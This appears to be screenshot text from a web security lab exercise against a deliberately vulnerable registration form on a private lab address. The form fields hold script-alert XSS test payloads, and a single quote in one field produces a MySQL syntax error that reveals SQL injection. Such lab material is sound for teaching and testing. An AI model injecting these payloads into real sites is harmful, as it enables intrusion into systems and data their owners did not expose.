 192.168.56.101/list/
Register with Phake Organization
Please take a moment to register with Phake Organization. We collect information about our clients and event registrants
in order to facilitate better, faster communication among stakeholders. All information will be kept strictly confidential!
Your name: '
Your email: EMAIL"><script>alert("XSS #EMAIL")</script>
Your phone number: PHONE"><script>alert("XSS #PHONE")</script>
Your organization: ORGA"><script>alert("XSS #ORGA")</script>
Register Now!
192.168.56.101/list/
Query errorYou have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use near 'PHONE">
XSS #PHONE
OK